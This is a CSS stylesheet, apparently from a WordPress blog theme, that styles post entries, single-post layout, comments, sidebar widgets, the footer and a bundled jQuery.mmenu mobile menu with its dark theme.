.recent-posts .entry-body {
    overflow: hidden;
}


.recent-posts .entry-title {
    margin: 5px 0 10px;
    font-size: 18px;
    font-weight: 900;
    line-height: 1.6;
}



.entry-content:before,
.entry-content:after { content: " "; display: table; }
.entry-content:after { clear: both; }

.recent-posts .entry-content {
    font-size: 14px;
    line-height: 1.8;
}

.entry-content p {
    margin-bottom: 10px;
}


.entry-content img {
    max-width: 100%;
    height: auto;
}

.entry-meta {
    margin-bottom: 15px;
    color: #999;
    font-size: 14px;
}

.entry-meta span + span:before {
    content: " / ";
    color: #aaa;
    margin: 0 2px;
    font-style: normal;
    opacity: .5;
}


.cat-links {
    margin: 0 0 10px;
}

.more-link,
.more_link {
    display: table;
    margin: 20px 0 0;
}


.readmore_button {
    font-size: 14px;
    font-weight: bold;
    margin: 15px 0 30px;
}

.readmore_button a {
    display: inline-block;
    line-height: 2;
    margin: 1px 4px 0 0;
     position: relative;
    color: #000;
    background-color: #fff;
    padding: 2px 15px;
    border: 1px solid #aaa;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

.readmore_button a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: -3px;
    bottom: -3px;
    border: 1px solid #ccc;
    border-top: 0;
    border-left: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.readmore_button a:hover {
    text-decoration: none;
    color: #F47857;
    opacity: 1;
}


/* Post Formats Icons */
.wpzoom-featured-cat .format-video.has-post-thumbnail h3.entry-title:before,
.wpzoom-featured-cat .format-gallery.has-post-thumbnail h3.entry-title:before,
.wpzoom-featured-cat .format-audio.has-post-thumbnail h3.entry-title:before {
    display: block;
    -webkit-font-smoothing: antialiased;
    font-family: 'dashicons';
    margin: 0 0 4px;
    color: #fff;
}


.wpzoom-featured-cat .format-video h3.entry-title:before {
    content: "\f236";
}


.wpzoom-featured-cat .format-gallery h3.entry-title:before {
    content: "\f233";
}


.wpzoom-featured-cat .format-audio h3.entry-title:before {
    content: "\f127";
}


.featured-style-style_text .format-video.has-post-thumbnail h3.entry-title:before,
.featured-style-style_text .format-gallery.has-post-thumbnail h3.entry-title:before,
.featured-style-style_text .format-audio.has-post-thumbnail h3.entry-title:before {
    display: block;
    position: absolute;
    top: -60px;
    left: 10px;
    -webkit-font-smoothing: antialiased;
    font-family: 'dashicons';
    margin: 0 0 4px;
    color: #fff;
}


.wpzoom-featured-cat .featured-style-style_text h3.entry-title {
    position: relative;
}



/*********************************************************************************************

10.  Single posts

*********************************************************************************************/

.entry-header {
    margin: 0 0 30px;
}


.single .entry-header .post-thumb {
    margin: 0 0 25px;
}


.page .site-main.full-width-page > article {
    float: none;
    max-width: 100%;
    width: 100%;
}


.page h1.entry-title,
.single h1.entry-title {
    font-size: 50px;
    line-height: 1.2;
    font-weight: bold;
    margin: 0 0 15px;
}

.page .entry-info,
.single .entry-info {
    margin-bottom: 30px;
}


.single .entry-category  {
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 5px;
    display: block;
}

.single .content-area .entry-meta {
    font-size: 16px;
    border-bottom: 1px solid #eee;
    padding: 0 0 25px;
    margin: 0 0 30px;
}

.single .content-area .entry-meta span + span:before {
    display: none;
}


.post-inner {
    overflow: hidden;
}

.post-area {
    margin: 0 0 70px;
    padding: 0 0 70px;
    border-bottom: 1px solid #eee;
}


.single .entry-content {
    padding-bottom: 15px;
    overflow: hidden;
}

.page .entry-content p,
.single .entry-content p {
    margin-bottom: 20px;
}

.single .entry-content > p:first-child:first-letter {
    float: left;
    font-weight: bold;
    text-shadow: 4px 4px 0 #ddd;
    font-size: 75px;
    line-height: 60px;
    padding-top: 8px;
    padding-right: 10px;
    padding-left: 3px;
}


.entry-content a {
    font-weight: bold;
    color: #F47857;
}

.entry-content a:hover {
    color: #222;
}


.entry-content a.wpz-sc-button {
    text-decoration: none;
    color: #fff;
    font-weight: normal;
}

.entry-content a.wpz-sc-button:hover {
    color: #fff;
}

.entry-content .wpz-sc-ilink a {
    text-decoration: none;
}

.entry-content .shortcode-tabs ul.tab_titles li.nav-tab a {
    text-decoration: none;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin-bottom: 15px;
    line-height: 1.4;
    font-weight: bold;
}

.entry-content img.alignnone,
.entry-content img.aligncenter,
.entry-content img.alignleft,
.entry-content img.alignright,
.entry-content img.attachment-fullsize {
    margin-bottom: 20px;
    max-width: 100%;
    height: auto;
}

.entry-content ul,
.entry-content ol {
    margin: 0 0 20px 15px
}

.entry-content li ul,
.entry-content li ol {
    margin-bottom: 0
}

.entry-content li {
    list-style-position: inside
}

.entry-content ul li {
    list-style-type: square
}

.entry-content ol li {
    list-style-type: decimal
}

.entry-content .shortcode-unorderedlist ul li,
.entry-content .shortcode-unorderedlist ul li ul {
    list-style-type: none
}

.entry-content blockquote {
    font-size: 22px;
    margin: 15px 0 40px;
    text-align: center;
    font-family: "Playfair Display", serif;
    position: relative;
}


.entry-content blockquote:before,
.entry-content blockquote:after {
    content: "";
    display: block;
    width: 60px;
    height: 2px;
    margin: 30px auto;
    background: #f0f0f0;
}


/* [gallery] shortcode */
.entry-content .gallery .gallery-item {
    max-width: 150px;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    margin: 10px;
}

.entry-content .gallery {
    clear: both;
    margin: auto;
    text-align: center;
}

.entry-content .gallery a:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
    filter: alpha(opacity=90);
    opacity: 0.6;
    transition: opacity 0.25s ease-in-out;
    -moz-transition: opacity 0.25s ease-in-out;
    -webkit-transition: opacity 0.25s ease-in-out;
}

.gallery img {
    width: 150px;
    height: auto;
}

/* Images align */
.entry-content .aligncenter,
div.aligncenter {
    display: block;
    clear: both;
    margin-left: auto;
    margin-right: auto;
}

.alignleft,
.entry-content .alignleft {
    float: left;
    margin-right: 15px;
}

.alignright,
.entry-content .alignright {
    float: right;
    margin-left: 15px;
}


/* Caption for images */
.entry-content .wp-caption {
    max-width: 100% !important;
    width: auto;
    text-align: center;
}

.entry-content .wp-caption img {
    background: none;
    margin: 0;
    border: 0 none;
    max-width: 100%;
    width: auto;
    height: auto;
}

.entry-content .wp-caption-text,
.gallery-caption {
    color: #868686;
    font-size: 14px;
    margin: 0;
    padding: 15px 0;
    text-align: center;
}

.entry-content .wp-caption.aligncenter {
    margin: 0 auto 15px
}

img.wp-smiley {
    border: none;
    padding: 0;
}


#snippet-box {
    width: 100% !important;
    float: none !important;
}



/* Related Posts */
.related_posts {
    margin:0 40px 30px 0;
    width: 200px;
    float: left;
}

.related_posts h3 {
    margin:0 0 15px;
    border-top: 3px solid #222;
    padding: 15px 0 0;
    font-size: 14px;
    font-weight: 900;
}

.related_posts ul li {
    list-style-type:none;
    margin:0 0 30px;
    display: block;
}


.related_posts ul li a {
    display: block;
    font-weight: 600;
    line-height: 1.4;

}

.related_posts ul li img {
    margin:0 0 15px;
    max-width: 100%;
    height: auto;
}

.related_posts span {
    font-size: 14px;
    color: #999;
}



/* Jetpack Related Posts */
h4.jp-relatedposts-post-title {
    margin: 10px 0 5px !important;
    font-weight: bold;
}

#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post {
    opacity: 1 !important;
}


#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-weight: bold !important;
}


#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a {
    text-decoration: none !important;
}

.single div#jp-relatedposts h3.jp-relatedposts-headline,
.single div.sharedaddy h3.sd-title {
    font-size: 16px;
    display: block;
    border-top: 1px solid #eee;
    padding: 20px 0 0;
    font-weight: 900;
}

.single div.sharedaddy h3.sd-title:before,
.single div#jp-relatedposts h3.jp-relatedposts-headline em:before {
    display: none;
}




/* Tags */
.tags {
    clear: both;
    list-style: none;
    padding: 0;
    margin: 0 0 40px;
}

.tags li {
    position: relative;
    float: left;
    list-style: none;
    padding: 0;
    margin: 0 35px 0 0;
}

.tags li:last-child {
    margin-right: 0;
}

.tags a {
    font-size: 14px;
    display: block;
    position: relative;
    text-decoration: none;
    line-height: 37px;
    color: #fff;
    background: #F47857;
    padding: 0 12px 0 20px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    transition: none;
    margin: 0;
}

.tags a:after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    right: -15px;
    background: #F47857;
    height: 29px;
    width: 29px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin-top: -14.5px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.tags a:hover,
.tags a:hover:after {
    background: #212425;
    color: #fff;
}

.tags a span {
    position: relative;
    z-index: 1;
}



/* Author Bio */
.single .post_author {
    padding: 30px;
    border-radius: 3px;
    background: #212425;
    color: #B6B6B6;
}

.single .author-description {
    overflow: hidden;
}

.single .post_author .author-title {
    margin: 0 10px 14px 0;
    font-size: 20px;
    font-weight: bold;
    display: inline-block;
}

.single .post_author a {
    color: #fff;
}

.single .post_author a:hover {
    color: #F47857;
}

.single .post_author .author-bio {
    margin-bottom: 0;
    line-height: 1.6;
    font-size: 14px;
}

.single .post_author > img {
    float: left;
    margin-right: 25px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}


.author_links { display: inline-block; }

.author_links a {
    margin: 0 3px 0 0;
}

.author_links a:before {
    content: "\e603";
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 20px/100% 'icomoon';
    vertical-align: top;
    margin: 0;

    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
}

.author_links a.author_facebook:before { content: "\e601";  }

.author_links a.author_instagram:before { content: "\e602";  }


/* Template: Archives */
.col_arch { border-bottom: 1px solid #eee; padding: 0 0 30px; margin: 0 0 30px; }
.col_arch  ul { margin: 0; }
.col_arch  a { font-weight: normal; text-decoration: none; color: #222; }
.col_arch  a:hover { color: #F47857; }
.col_arch  ul li { width: 31%; float: left; margin: 0 1.5% 5px 0; list-style-type: none; }
.col_arch:last-child { border-bottom:none; }



/*********************************************************************************************

11.  Comments

*********************************************************************************************/

#comments > h3 {
    position: relative;
    font-size: 30px;
    margin-bottom: 40px;
    font-weight: bold;
}

#respond > h3 {
    position: relative;
    margin-top: 80px;
    margin-bottom: 20px;
    font-size: 30px;
    font-weight: bold;
}

.comment-notes { margin-bottom: 30px; font-style: italic; color: #999; }
.commentlist { list-style-type: none; padding: 0; }
.commentlist li { list-style-type: none }
.commentlist .children { margin: 30px 0 0 50px }
.commentlist .comment { margin-bottom: 44px; padding-bottom: 32px; position: relative; border-bottom: 1px solid #EEEEEE; line-height: 1.7; font-size: 14px; }
.commentlist .children li:last-child { border-bottom: none; margin-bottom: 0; padding-bottom: 0; margin-top: 30px; }
.comment .avatar { float: left; border-radius: 50%; margin: 0 20px 15px 0; }
.comment-author:before,
.comment-author:after { content: " "; display: table; }
.comment-author:after { clear: both }
.comment-author .fn,
.comment-author .fn a { font-style: normal; font-weight: bold; font-size: 18px;}
.comment-author .comment-meta {   margin-top: 5px; }
.comment-author .comment-meta,
.comment-author .comment-meta a { color: #a2a2a2; }
.comment-author .comment-meta a:hover { color: #333; }
.comment-main { overflow: hidden; }
.comment-body {  margin-top: 8px; }
#respond { margin-bottom: 85px }
#respond .form_fields p { margin-bottom: 24px; width: 50%; }
#respond .form_fields p:first-child { padding-left: 0; }
#respond label { font-weight: normal; font-size: 16px; margin-bottom: 5px;  }
#respond input { width: 90%; }
#respond textarea { width: 100%; height: 150px; }
#respond #submit { width: auto; padding-left: 25px; padding-right: 25px; margin-top: 12px; }
#respond code { white-space: pre-wrap }
.form-allowed-tags { display: none }
#respond .form_fields p .required_lab { margin-left:10px; color:#a7a7b3;}
.nocomments { font-style: italic; margin: 30px 0; }



/*********************************************************************************************

12. Sidebar & Widgets

*********************************************************************************************/

#sidebar {
    float: right;
    width: 350px;
    font-size: 14px;
    overflow: hidden;
}

#sidebar img {
    max-width: 100%;
    height: auto;
}

.sidebar_content {
    max-width: 350px;
}

#sidebar a {
    transition: none;
}

.widget h3.title {
    margin: 0 0 25px;
    font-size: 18px;
    font-weight: 900;
    color: #212425;
}

#sidebar .widget {
    margin-bottom: 60px;
    border: 1px solid #eee;
    padding: 24px;
}


.widget ul { clear: both; margin: 5px 0; }
.widget ul li { list-style-type: none; }
.widget ul ul { margin: 0; padding: 0; border-top: none; }
.widget ul ul li { border: none; }
.side_ad { text-align: center; margin:0 0 10px; }

.widget .cats a { font-weight:normal; }

/* Category Widget */
.widget_categories ul li { color: #8B8A8A; text-align: right; font-weight: normal; padding: 2px 0; clear: both; }
.widget_categories ul li li { padding-left:10px; }
.widget_categories ul li a { text-align: left; float: left; font-weight: normal; }


/* Recent Posts  */
.widget .feature-posts-list br {display: none;}
.widget .feature-posts-list img { margin: 0 15px 0 0; float: left; }
.widget .feature-posts-list small { font-size: 14px; color: #666; margin: 0 0 5px; display: block; }
.widget .feature-posts-list .post-excerpt { display: block; overflow: hidden; }
.widget .feature-posts-list li {   margin:0 0 25px; }
.widget .feature-posts-list li:last-child { margin: 0; border: none; padding: 0;}
.widget .feature-posts-list li h3 { line-height: 1.3; font-size: 16px; margin: 0 0 5px; }
.widget .feature-posts-list li a { font-weight: bold; font-family: "Roboto"; }


/* Twitter widget */
.zoom-twitter-widget__item a { font-weight: normal; }
.zoom-twitter-widget__item-timestamp { display: block; font-size: 14px; font-style: normal; margin: 5px 0 10px; }


/* Popular Posts Widget */
.popular-news .comments { display: block; font-size: 14px; color: #666; }
.popular-news li { margin: 0 0 15px; }
.popular-news li a { font-weight: bold; }


/* Tag cloud Widget */
.widget_tag_cloud div a { padding: 0 3px; }


/* Calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-weight:bold;  font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #EFEEEE; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #E8E8E8; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }


/* Tabbed Widget */
.tabberlive .tabbertabhide {
    display: none;
}

#sidebar .widget.tabbertabs {
    padding: 0;
    border-radius: 3px;
    border: 2px solid #eee;
}

.widget .tabbertab {
    padding: 20px;
}

.widget .tabbernav {
    margin: 0;
    background: #EEEEEE;
}


.widget .tabbernav li {
    display: inline-block;
    color: #8d8d8d;
}

.widget .tabbernav li a {
    display: inline-block;
    position: relative;
    margin: 0;
    padding: 12px 20px;
    line-height: 1.1;
    font-weight: bold;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #aaa;
    text-decoration: none;
    font-family: "Roboto Condensed";
}

.widget .tabbernav li a:hover {
    color: #F47857;
}

.widget .tabbernav .tabberactive a {
     color: #212425;
     background: #fff;
     border-radius: 3px 3px 0 0;
}

.widget .tabbertab .widgettitle {
    display: none;
}



#sidebar .widget.widget_awesomeweatherwidget {
    padding: 0;
    border: none;
}

/* Weather Widget */
.awesome-weather-wrap {
    text-shadow: none !important;
    font-size: 16px;
    font-weight: normal;
    font-family: "Merriweather";
}

/* Jetpack subscription widget */
.jetpack_subscription_widget {
    background: #F6F6F4 !important;
    color: #666;
}

#subscribe-email input {
    padding: 8px 12px !important;
    width: 100% !important;
}

#subscribe-submit input {
    width: 100% !important;
}

/*********************************************************************************************

13. Footer

*********************************************************************************************/

.site-footer {
    font-size: 16px;
    background: #F6F6F4;
    margin-top: 45px;
    border-top: 1px solid #E8E8DF;
    color: #666;
}

.footer-widgets {
    padding: 40px 0 0;
    border-bottom: 1px solid #E8E8DF;
}

.footer-widgets:before,
.footer-widgets:after {
    content: " ";
    display: table;
}

.footer-widgets:after { clear: both }


.footer-widgets .column {
    float: left;
}

.footer-widgets.widget-columns-4 .column {
    width: 23%;
    margin-right: 2.6666%;
}

.footer-widgets.widget-columns-3 .column {
    width: 31%;
    margin-right: 3.5%;
}

.footer-widgets.widget-columns-2 .column {
    width: 48%;
    margin-right: 4%;
}

.footer-widgets.widget-columns-1 .column {
    width: 100%;
}

.footer-widgets.widget-columns-2 .column:nth-child(2n+2),
.footer-widgets.widget-columns-3 .column:nth-child(3n+3),
.footer-widgets.widget-columns-4 .column:nth-child(4n+4) {
    margin-right: 0;
}

.footer-widgets .widget {
    margin-bottom: 40px;
}

.footer-widgets .widget h3.title {
    margin: 0 0 20px;
    font-size: 22px;
}



.site-info-top {
    border-bottom: 1px solid #E8E8DF;
    padding: 30px 0;
    background: #212425;
    text-align: center;
}


.site-info-top a {
    color: #fff;
}

.site-info-top a:hover {
    color: #F47857;
}


.site-info-top .navbar-brand {
    float: none;
    margin: 0;
}

.site-info-top .navbar-brand h2 {
    font-size: 34px;
    font-weight: bold;
}


.footer-menu {
    margin: 20px 0 0;
}

.footer-menu ul {
    list-style: none;
}

.footer-menu ul li {
    display: inline;
    margin-right: 15px;
    font-size: 14px;
}

.footer-menu ul li:last-child {
    margin-right: 0;
}



.site-info {
    padding: 30px 0;
    background: #F6F6F4;
    font-size: 14px;
    text-align: center;
 }


.site-info p {
    margin: 0 0 10px;
}

.site-info a {
    font-weight: bold;
}


.site-info:before,
.site-info:after {
    content: " ";
    display: table;
}

.site-info:after { clear: both }





/*
    jQuery.mmenu CSS
*/
.mm-hidden { display: none !important }
.mm-wrapper { overflow-x: hidden; position: relative; }
.mm-menu, .mm-menu > .mm-panel { margin: 0; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 0; }
.mm-menu { background: inherit; display: block; overflow: hidden; padding: 0; }
.mm-panel { -webkit-transition: -webkit-transform 0.4s ease; -moz-transition: -moz-transform 0.4s ease; -ms-transition: -ms-transform 0.4s ease; -o-transition: -o-transform 0.4s ease; transition: transform 0.4s ease; -webkit-transform: translate3d(100%, 0, 0); -moz-transform: translate3d(100%, 0, 0); -ms-transform: translate3d(100%, 0, 0); -o-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); }
.mm-panel.mm-opened { -webkit-transform: translate3d(0%, 0, 0); -moz-transform: translate3d(0%, 0, 0); -ms-transform: translate3d(0%, 0, 0); -o-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }
.mm-panel.mm-subopened { -webkit-transform: translate3d(-30%, 0, 0); -moz-transform: translate3d(-30%, 0, 0); -ms-transform: translate3d(-30%, 0, 0); -o-transform: translate3d(-30%, 0, 0); transform: translate3d(-30%, 0, 0); }
.mm-panel.mm-highest { z-index: 1 }
.mm-menu > .mm-panel { background: inherit; -webkit-overflow-scrolling: touch; overflow: scroll; overflow-x: hidden; overflow-y: auto; box-sizing: border-box; padding: 0 20px; }
.mm-menu > .mm-panel.mm-hasheader { padding-top: 40px }
.mm-menu > .mm-panel:before, .mm-menu > .mm-panel:after { content: ''; display: block; height: 20px; }
.mm-vertical .mm-panel { -webkit-transform: none !important; -moz-transform: none !important; -ms-transform: none !important; -o-transform: none !important; transform: none !important; }
.mm-vertical .mm-listview .mm-panel, .mm-listview .mm-vertical .mm-panel { display: none; padding: 10px 0 10px 10px; }
.mm-vertical .mm-listview .mm-panel .mm-listview > li:last-child:after, .mm-listview .mm-vertical .mm-panel .mm-listview > li:last-child:after { border-color: transparent }
.mm-vertical li.mm-opened > .mm-panel, li.mm-vertical.mm-opened > .mm-panel { display: block }
.mm-vertical .mm-listview > li > .mm-next, .mm-listview > li.mm-vertical > .mm-next { height: 40px; bottom: auto; }
.mm-vertical .mm-listview > li > .mm-next:after, .mm-listview > li.mm-vertical > .mm-next:after { top: 16px; bottom: auto; }
.mm-vertical .mm-listview > li.mm-opened > .mm-next:after, .mm-listview > li.mm-vertical.mm-opened > .mm-next:after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
.mm-header { border-bottom: 1px solid transparent; text-align: center; line-height: 20px; height: 40px; padding: 0 40px; margin: 0; position: absolute; top: 0; left: 0; right: 0; }
.mm-header > a { text-decoration: none; display: block; padding: 10px 0; }
.mm-header .mm-title { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }
.mm-header .mm-btn { box-sizing: border-box; width: 40px; height: 40px; position: absolute; top: 0; z-index: 1; }
.mm-header .mm-btn:first-child { padding-left: 20px; left: 0; }
.mm-header .mm-btn:last-child { padding-right: 20px; right: 0; }
.mm-listview, .mm-listview > li { list-style: none; display: block; padding: 0; margin: 0; }
.mm-listview { font: inherit; font-size: 14px; }
.mm-listview a, .mm-listview a:hover { text-decoration: none }
.mm-listview > li { position: relative }
.mm-listview > li > a, .mm-listview > li > span { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; color: inherit; line-height: 20px; display: block; padding: 10px 10px 10px 0; margin: 0; }
.mm-listview > li:not(.mm-divider):after { content: ''; border-bottom-width: 1px; border-bottom-style: solid; display: block; position: absolute; left: 0; right: 0; bottom: 0; }
.mm-listview > li:not(.mm-divider):after { left: 20px }
.mm-listview .mm-next { background: rgba(3, 2, 1, 0); width: 50px; padding: 0; position: absolute; right: 0; top: 0; bottom: 0; z-index: 2; }
.mm-listview .mm-next:before { content: ''; border-left-width: 1px; border-left-style: solid; display: block; position: absolute; top: 0; bottom: 0; left: 0; }
.mm-listview .mm-next + a, .mm-listview .mm-next + span { margin-right: 50px }
.mm-listview .mm-next.mm-fullsubopen { width: 100% }
.mm-listview .mm-next.mm-fullsubopen:before { border-left: none }
.mm-listview .mm-next.mm-fullsubopen + a, .mm-listview .mm-next.mm-fullsubopen + span { padding-right: 50px; margin-right: 0; }
.mm-menu > .mm-panel > .mm-listview { margin-left: -20px; margin-right: -20px; }
.mm-menu > .mm-panel > .mm-listview.mm-first { margin-top: -20px }
.mm-menu > .mm-panel > .mm-listview.mm-last { padding-bottom: 20px }
.mm-prev:before, .mm-next:after { content: ''; border: 2px solid transparent; display: inline-block; width: 8px; height: 8px; margin: auto; position: absolute; top: 0; bottom: 0; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); }
.mm-prev:before { border-right: none; border-bottom: none; left: 20px; }
.mm-next:after { border-top: none; border-left: none; right: 20px; }
.mm-divider { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; font-size: 10px; text-transform: uppercase; text-indent: 20px; line-height: 25px; }
.mm-listview > li.mm-spacer { padding-top: 40px }
.mm-listview > li.mm-spacer > .mm-next { top: 40px }
.mm-listview > li.mm-spacer.mm-divider { padding-top: 25px }
.mm-menu { background: #f3f3f3; color: rgba(0, 0, 0, 0.7); }
.mm-menu .mm-header { border-color: rgba(0, 0, 0, 0.1) }
.mm-menu .mm-header > a { color: rgba(0, 0, 0, 0.3) }
.mm-menu .mm-header .mm-btn:before, .mm-menu .mm-header .mm-btn:after { border-color: rgba(0, 0, 0, 0.3) }
.mm-menu .mm-listview > li:after { border-color: rgba(0, 0, 0, 0.1) }
.mm-menu .mm-listview > li > a.mm-prev, .mm-menu .mm-listview > li > a.mm-next { color: rgba(0, 0, 0, 0.3) }
.mm-menu .mm-listview > li > a.mm-prev:before, .mm-menu .mm-listview > li > a.mm-next:after { border-color: rgba(0, 0, 0, 0.3) }
.mm-menu .mm-listview > li > a.mm-prev:after, .mm-menu .mm-listview > li > a.mm-next:before { border-color: rgba(0, 0, 0, 0.1) }
.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next), .mm-menu .mm-listview > li.mm-selected > span { background: rgba(255, 255, 255, 0.5) }
.mm-menu.mm-vertical .mm-listview li.mm-opened > a.mm-next, .mm-menu.mm-vertical .mm-listview li.mm-opened > .mm-panel, .mm-menu .mm-listview li.mm-opened.mm-vertical > a.mm-next, .mm-menu .mm-listview li.mm-opened.mm-vertical > .mm-panel { background: rgba(0, 0, 0, 0.05) }
.mm-menu .mm-divider { background: rgba(0, 0, 0, 0.05) }
/*
    jQuery.mmenu offcanvas addon CSS
*/
.mm-page { box-sizing: border-box; position: relative; }
.mm-slideout { -webkit-transition: -webkit-transform 0.4s ease; -ms-transition: -ms-transform 0.4s ease; transition: transform 0.4s ease; }
html.mm-opened { overflow: hidden; position: relative; }
html.mm-opened body { overflow: hidden }
html.mm-opened .mm-page { min-height: 100vh }
html.mm-background .mm-page { background: inherit }
#mm-blocker { background: rgba(3, 2, 1, 0); display: none; width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 999999; }
html.mm-opened #mm-blocker, html.mm-blocking #mm-blocker { display: block }
.mm-menu.mm-offcanvas { display: none; position: fixed; }
.mm-menu.mm-current { display: block }
.mm-menu { width: 80%; min-width: 140px; max-width: 440px; }
html.mm-opening .mm-slideout { -webkit-transform: translate(80%, 0); -moz-transform: translate(80%, 0); -ms-transform: translate(80%, 0); -o-transform: translate(80%, 0); transform: translate(80%, 0); }
@media all and (max-width: 175px) {
    html.mm-opening .mm-slideout { -webkit-transform: translate(140px, 0); -moz-transform: translate(140px, 0); -ms-transform: translate(140px, 0); -o-transform: translate(140px, 0); transform: translate(140px, 0); }
}
@media all and (min-width: 550px) {
    html.mm-opening .mm-slideout { -webkit-transform: translate(440px, 0); -moz-transform: translate(440px, 0); -ms-transform: translate(440px, 0); -o-transform: translate(440px, 0); transform: translate(440px, 0); }
}
menu.mm-measureheight > .mm-panel { bottom: auto !important; height: auto !important; }

/*
    jQuery.mmenu dragOpen addon CSS
*/
html.mm-opened.mm-dragging .mm-menu, html.mm-opened.mm-dragging .mm-page, html.mm-opened.mm-dragging .mm-fixed-top, html.mm-opened.mm-dragging .mm-fixed-bottom, html.mm-opened.mm-dragging #mm-blocker { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }

/*
    jQuery.mmenu borderstyle extension CSS
*/
.mm-menu.mm-border-none .mm-listview > li:after, .mm-listview.mm-border-none > li:after { content: none }
.mm-menu.mm-border-full .mm-listview > li:after, .mm-listview.mm-border-full > li:after { left: 0 !important }

/*
    jQuery.mmenu pageshadow extension CSS
*/
.mm-menu.mm-pageshadow:after { content: ""; display: block; width: 20px; height: 120%; position: absolute; left: 100%; top: -10%; z-index: 99; }
.mm-menu.mm-pageshadow.mm-right:after { left: auto; right: 100%; }
.mm-menu.mm-pageshadow.mm-next:after, .mm-menu.mm-pageshadow.mm-front:after { content: none; display: none; }
.mm-menu.mm-pageshadow:after { box-shadow: 0 0 10px rgba(0, 0, 0, 0.3) }


/*
    jQuery.mmenu themes extension CSS
*/
.mm-menu.mm-theme-dark { background: #333333; color: rgba(255, 255, 255, 0.8); }
.mm-menu.mm-theme-dark .mm-header { border-color: rgba(0, 0, 0, 0.15) }
.mm-menu.mm-theme-dark .mm-header > a { color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark .mm-header .mm-btn:before, .mm-menu.mm-theme-dark .mm-header .mm-btn:after { border-color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark .mm-listview > li:after { border-color: rgba(0, 0, 0, 0.15) }
.mm-menu.mm-theme-dark .mm-listview > li > a.mm-prev, .mm-menu.mm-theme-dark .mm-listview > li > a.mm-next { color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark .mm-listview > li > a.mm-prev:before, .mm-menu.mm-theme-dark .mm-listview > li > a.mm-next:after { border-color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark .mm-listview > li > a.mm-prev:after, .mm-menu.mm-theme-dark .mm-listview > li > a.mm-next:before { border-color: rgba(0, 0, 0, 0.15) }
.mm-menu.mm-theme-dark .mm-listview > li.mm-selected > a:not(.mm-next), .mm-menu.mm-theme-dark .mm-listview > li.mm-selected > span { background: rgba(0, 0, 0, 0.1) }
.mm-menu.mm-theme-dark.mm-vertical .mm-listview li.mm-opened > a.mm-next, .mm-menu.mm-theme-dark.mm-vertical .mm-listview li.mm-opened > .mm-panel, .mm-menu.mm-theme-dark .mm-listview li.mm-opened.mm-vertical > a.mm-next, .mm-menu.mm-theme-dark .mm-listview li.mm-opened.mm-vertical > .mm-panel { background: rgba(255, 255, 255, 0.05) }
.mm-menu.mm-theme-dark .mm-divider { background: rgba(255, 255, 255, 0.05) }
.mm-menu.mm-theme-dark .mm-buttonbar { border-color: rgba(255, 255, 255, 0.8); background: #333333; }
.mm-menu.mm-theme-dark .mm-buttonbar > * { border-color: rgba(255, 255, 255, 0.8) }
.mm-menu.mm-theme-dark .mm-buttonbar > input:checked + label { background: rgba(255, 255, 255, 0.8); color: #333333; }
.mm-menu.mm-theme-dark label.mm-check:before { border-color: rgba(255, 255, 255, 0.8) }
.mm-menu.mm-theme-dark em.mm-counter { color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark .mm-footer { border-color: rgba(0, 0, 0, 0.15); color: rgba(255, 255, 255, 0.4); }
.mm-menu.mm-theme-dark .mm-fixeddivider span { background: rgba(255, 255, 255, 0.05) }
